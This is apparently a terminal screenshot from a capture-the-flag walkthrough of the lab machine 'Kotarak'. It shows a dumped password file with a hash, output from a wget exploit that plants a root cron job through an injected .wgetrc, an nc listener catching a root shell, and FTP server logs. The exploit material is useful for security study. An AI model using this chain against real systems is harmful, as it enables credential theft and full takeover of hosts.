 Terminal - root@Mors: ~
File Edit View Terminal Tabs Help
irc:*:17366:0:99999:7:::
gnats:*:17366:0:99999:7:::
nobody:*:17366:0:99999:7:::
systemd-timesync:*:17366:0:99999:7:::
systemd-network:*:17366:0:99999:7:::
systemd-resolve:*:17366:0:99999:7:::
systemd-bus-proxy:*:17366:0:99999:7:::
syslog:*:17366:0:99999:7:::
_apt:*:17366:0:99999:7:::
sshd:*:17366:0:99999:7:::
ubuntu:$6$edpgQgfs$CcJqGkt.zKOsMx1LCTCvqXyHCzvyCy1nsEg9pq1.dCUizK/98r4bNtLueQr4ivipOiNlcpX26EqB
TVD2o8w4h0:17368:0:99999:7:::
---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we
injected in the GET first response)
10.0.3.133 - - [23/May/2020 22:38:01] "POST /archive.tar.gz HTTP/1.1" 200 -
File was served. Check on /root/hacked-via-wget on the victim's host in a minute! :)
atanas@kotarak-dmz:/$ nc -lvnp 3000
Listening on [0.0.0.0] (family 0, port 3000)
Connection from [10.0.3.133] port 3000 [tcp/*] accepted (family 2, sport 34672)
/bin/sh: 0: can't access tty; job control turned off
# ls /root
root.txt
# whoami
root
#
root@Mors:~/boxes/kotarak# python -m pyftpdlib --port=21
[I 2020-05-23 22:32:31] concurrency model: async
[I 2020-05-23 22:32:31] masquerade (NAT) address: None
[I 2020-05-23 22:32:31] passive ports: None
[I 2020-05-23 22:32:31] >>> starting FTP server on 0.0.0.0:21, pid=72205 <<<
[I 2020-05-23 22:32:50] 10.10.10.55:39828-[] FTP session opened (connect)
[I 2020-05-23 22:32:50] 10.10.10.55:39828-[anonymous] USER 'anonymous' logged in.
[I 2020-05-23 22:32:50] 10.10.10.55:39828-[anonymous] RETR /mnt/data/boxes/kotarak/.wgetrc completed=1 bytes=70 seconds=0.001
[I 2020-05-23 22:32:50] 10.10.10.55:39828-[anonymous] FTP session closed (disconnect).
[I 2020-05-23 22:34:51] 10.10.10.55:39840-[] FTP session opened (connect)
[I 2020-05-23 22:34:51] 10.10.10.55:39840-[anonymous] USER 'anonymous' logged in.
[I 2020-05-23 22:34:51] 10.10.10.55:39840-[anonymous] RETR /mnt/data/boxes/kotarak/.wgetrc completed=1 bytes=70 seconds=0.001
[I 2020-05-23 22:34:51] 10.10.10.55:39840-[anonymous] FTP session closed (disconnect).